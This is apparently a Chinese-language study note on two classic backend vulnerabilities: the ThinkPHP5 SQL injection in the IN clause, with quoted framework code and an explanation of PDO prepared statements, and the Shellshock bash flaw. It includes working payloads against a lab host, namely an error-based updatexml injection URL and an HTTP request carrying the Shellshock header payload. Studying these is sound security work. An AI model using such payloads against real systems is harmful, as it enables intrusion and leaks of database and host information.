传统后端漏洞
SQL注入
ThinkPHP5 SQL注入漏洞
这个漏洞的发生点主要在如下地方
<?php
// where子单元分析
// where子单元分析
protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
{
// 字段分析
$key = $field ? $this->parseKey($field, $options) : '';
// 查询规则和条件
....
// 对一个字段使用多个查询条件
....
// 检测操作符
....
$bindName = $bindName ?: 'where_' . str_replace(['.', '-'], '_', $field);
if (preg_match('/\W/', $bindName)) {
// 处理带非单词字符的字段名
$bindName = md5($bindName);
}
....
$whereStr = '';
if (in_array($exp, ['=', '<>', '>', '>=', '<', '<='])) {
// 比较运算
if ($value instanceof \Closure) {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
} else {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field);
}
} elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
// 模糊匹配
if (is_array($value)) {
foreach ($value as $item) {
$array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
}
$logic = isset($val[2]) ? $val[2] : 'AND';
$whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
} else {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field);
}
} elseif ('EXP' == $exp) {
// 表达式查询
$whereStr .= '( ' . $key . ' ' . $value . ' )';
} elseif (in_array($exp, ['NOT NULL', 'NULL'])) {
// NULL 查询
$whereStr .= $key . ' IS ' . $exp;
} elseif (in_array($exp, ['NOT IN', 'IN'])) {
// IN 查询
if ($value instanceof \Closure) {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
} else {
$value = is_array($value) ? $value : explode(',', $value);
if (array_key_exists($field, $binds)) {
$bind = [];
$array = [];
foreach ($value as $k => $v) {
if ($this->query->isBind($bindName . '_in_' . $k)) {
$bindKey = $bindName . '_in_' . uniqid() . '_' . $k;
} else {
$bindKey = $bindName . '_in_' . $k;
}
$bind[$bindKey] = [$v, $bindType];
$array[] = ':' . $bindKey;
}
$this->query->bind($bind);
$zone = implode(',', $array);
} else {
$zone = implode(',', $this->parseValue($value, $field));
}
$whereStr .= $key . ' ' . $exp . ' (' . (empty($zone) ? "''" : $zone) . ')';
}
}
....
return $whereStr;
}

我们可以看到最开始对预传入的进行了正则匹配,但是由于我们传的是数组,所以可以绕过,然后会将数值的值遍历出来将key的值拼接到SQL语句中
如果我们这里凭借报错函数则可以报错注入
`id` IN (:where_id_in_0,updatexml(0,concat(0xa,user()),0))
从而导致在编译SQL语句的时候发生错误,从而产生报错。
payload如下
http://192.168.86.130/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
那么为什么这里不使用子查询呢?
引用下p神的文章 https://www.leavesongs.com/PENETRATION/thinkphp5-in-sqlinjection.html
通常,PDO预编译执行过程分三步:
prepare($SQL) 编译SQL语句
bindValue($param, $value) 将value绑定到param的位置上
execute() 执行
这个漏洞实际上就是控制了第二步的$param变量,这个变量如果是一个SQL语句的话,那么在第二步的时候是会抛出错误的。但实际上,在预编译的时候,也就是第一步即可利用。
究其原因,是因为我这里设置了PDO::ATTR_EMULATE_PREPARES => false。
这个选项涉及到PDO的“预处理”机制:因为不是所有数据库驱动都支持SQL预编译,所以PDO存在“模拟预处理机制”。如果说开启了模拟预处理,那么PDO内部会模拟参数绑定的过程,SQL语句是在最后execute()的时候才发送给数据库执行;如果我这里设置了PDO::ATTR_EMULATE_PREPARES => false,那么PDO不会模拟预处理,参数化绑定的整个过程都是和Mysql交互进行的。
非模拟预处理的情况下,参数化绑定过程分两步:第一步是prepare阶段,发送带有占位符的sql语句到mysql服务器(parsing->resolution),第二步是多次发送占位符参数给mysql服务器进行执行(多次执行optimization->execution)。
这时,假设在第一步执行prepare($SQL)的时候我的SQL语句就出现错误了,那么就会直接由mysql那边抛出异常,不会再执行第二步。
在ThinkPHP中也能明显看到PDO::ATTR_EMULATE_PREPARES这个选项是默认关闭的
这样,在执行预编译的编译SQL语句阶段mysql就会报错,但并没有与数据交互,所以只能爆出类似于user()、database()这类最基础的信息,而不能进行子查询。
远程命令执行漏洞
Bash使用的环境变量是通过函数名称来调用的,导致漏洞出问题的是以(){开头定义的环境变量在命令EVN中解析成函数后,Bash执行并未退出,而是继续解析并执行shell命令。
例子
env x='(){ ignored; }; echo /bin/id' echo aaa
当上述环境变量导入bash进程时将执行/bin/id
攻击向量:
对CGI脚本的HTTP请求(bash命令可能出现的位置有:请求方法,路径,服务器协议,Header的值(Referer、host、UserAgent等)。还可能出现在查询字符串,查询字符串变量名)
OpenSSH(通过AcceptEnv,TERM,SSH_ORIGINAL_COMMAND)
涉及其他需要额外编程设置的环境变量的情况
所以触发并利用破壳漏洞的所需要的几点:
被攻击的bash存在漏洞(版本小于等于4.3)
攻击者可以控制环境变量
新的bash进程被打开触发漏洞并执行命令

http://192.168.86.130:8080/victim.cgi
bash版本<=4.3
payload
GET /victim.cgi HTTP/1.1
Host: 192.168.86.130:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo qiuyuyang;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
aaa: (){foo;};echo 1;
Connection: keep-alive